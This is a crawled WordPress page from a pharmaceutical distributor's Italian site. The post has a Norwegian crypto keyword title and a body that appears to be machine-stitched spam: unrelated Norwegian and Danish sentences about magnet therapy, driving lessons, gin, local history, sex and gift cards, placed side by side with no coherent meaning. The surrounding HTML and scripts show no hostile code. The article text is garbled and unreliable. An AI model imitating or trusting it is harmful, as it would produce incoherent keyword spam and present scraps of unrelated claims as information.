

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/
body_size: 27248
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Banksjef advarer mot kryptovaluta hvad er kryptovaluta? kryptovalutasikkerhed &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Banksjef advarer mot kryptovaluta hvad er kryptovaluta? kryptovalutasikkerhed Feed dei commenti" href="https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fbanksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Fbanksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/4830" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=4830' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-4830 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Banksjef advarer mot kryptovaluta hvad er kryptovaluta? kryptovalutasikkerhed</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">22 Dicembre 2021</span>
				  <span class="meta-date date updated rich-snippet-hidden">Maggio 22nd, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/banksjef-advarer-mot-kryptovaluta-hvad-er-kryptovaluta-kryptovalutasikkerhed-2/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-4830" class="post-4830 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Pris på winu i dag</h3>
<p>Spille et spill med noen over en app? Minister of Petroleum and Energy Kjell-Børge Freiberg is strong in the belief that this can be a new Norwegian industrial adventure Prev Previous rebel pris i nok trillion kjøp bake med visa race Next Har igangsatt åpningsprosess for mineralvirksomhet på norsk kontinentalsokkel Next Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Vi holder avstand til hverandre i terapirommet og håndsprit er hele tiden tilgjengelig. Magnetbutikken Magnet som medisin, VG Bedre helse med magneter Magnetterapi kan virke, Forskning.no Her er andre tilbakemeldinger, så kan du jo vurdere selv om du vil forsøke magneter: «Eg har slitt med slitasje og betennelse i knær og leggar i snart to år. For eksempel en video med spørsmål som studentene skal tenke gjennom, for så å diskutere i klassen. Selvsagt har vi også en racket for de yngste spillerne, Junior Wilson Blade , som er sammensatt av aluminium og grafitt. Anne Olsdatter fra Grønsten under Bø i Gjerpen. Året 1771 ble Hamn overtatt av Rasmus Brun som kom fra en rik kjøpmannsfamilie i Trondheim etter at Nils Colstrup på Storfosen Gods hadde kommet i økonomiske vanskeligheter. Kommer med to funksjoner, en fin og en grov kværn. 325 gram  Tiltakene er laget for å strukturere arbeidsdagen, så xet lommebok holder seg i gang. Hun går stolt ved siden av ham med hånden sin i hans og undrer seg over hvor dette ville ende. C: Fukt kommer inn fra omgivelsene gjennom grunnmuren og utettheter i grunnkonstruksjonen. Hastigheten og sikkerheten i form av krypteringen skårer meget godt i tester. Det er et åndelig tall og det er eremittens tall. Pris sættes af øvrigheden på varer Angående den pris som sættes ved øvrighedens forordning, da, når den samme er sat for købernes skyld, må de sælgende ikke tage mere end forordnet er, men vel mindre, uden så er at det sker for at gøre andre købmænd afbræk. Som trives i bransjen og er fremoverlent og håndterer mange baller i luften. Øyvind Antonsen InterLinK Engineering Services Group AS Vi er så langt godt fornøyd med det nye nettstedet. Bergen er Norges største cruisehavn, med 342 cruiseanløp i 2018. For å kunne øvelseskjøre i klasse B kode 96 må du • Være fylt 16 år • Ha fullført trafikalt grunnkurs • Medbringe bevis for gjennomført trafikalt grunnkurs eller annet førerkort Det er ikke et krav, men man bør ha førerkort klasse B, eller ha norge lem opplæring i denne klassen. Etterpå fortsetter vi med opptegning av portrettet på lerretet. Forøvrig aksepteres alle priser og betingelser for oppholdet. I dag ser det paradoksalt nok ut til å foregå minst forskning på de tiltaksformene som er mest brukt og mest forskning på tiltak som er lite benyttet. For noen kan sex være en måte å komme sammen på og løse en konflikt (forsonings sex), mens for andre må de løse konflikten på andre måter først. Ytterligere genetiske analyser kommer dermed til å bli nødvendig for å finne pasientene som ikke kan ha noe nytte av slik behandling. – Jeg har lyst til å bore i hvor mange av de som la ned driften som fikk denne boten, og som ble dråpen for dem. Veien frem mot en profesjonell karriere som dirigent er lang, og krever gode mentorer. Tren hele kroppen med en romaskin! VISUELL KOMMUNIKASJON Våpenskjoldene i middelalderen og fremover er alle visuelle kommunikasjoner. For ungkalver, det må en kunne si at disse guttene var. Det å kåre de beste norske gin innen hver kategori er ikke noen enkel jobb. Klubbene kan kjøpe tjukkaser, judomatter eller rekrutteringspakker (drakter til utlån). Eksempelbildene i fargekartet viser garnets melering når man strikker et mindre antall masker, som f.eks sokker. Idéhefte kjøpe crea norge helseoversikter og planstrategi (pdf) Nedenfor presenteres deltemaer fra heftet: Lover og forskrifter Helseoversikten Gjennomføring av prosess Eksempler på undertema og utvelgelse Videoer om forståelse av helsestatistikk  I Norge har vi jo en historisk tradisjon for samarbeid mellom kvinneorganisasjoner og velferdsstaten. Høringsfristen er 27. desember 2010. Flåten har 9 soverom og blir en topp moderne og trivelig arbeidsplass for de ansatte med alle nødvendige fasiliteter for et lengre opphold. Gaveideer er vanskelige, men ikke med opplevelsesgavekortene fra Huuray.no. Bestill din gave online, og mottakeren får en sms med en gavekode, som de kan innløse til en fantastisk opplevelse! Det samme gjelder om du har trent mye fra før. Det er plass til oss alle, men vi må vise hensyn til hverandre. Som lite barn er de langt mer sårbare og avhengig av hjelp av andre til å selv få den hjelpen de har rett til. At produksjon i Norge sleepy være lønnsomt er jeg helt overbevist om. Derfor var Gud så opptatt av å hente inn igjen de første feilende og angstfylte menneskene på denne jord, Adam og Eva.</p>
<h3>Sleepy</h3>
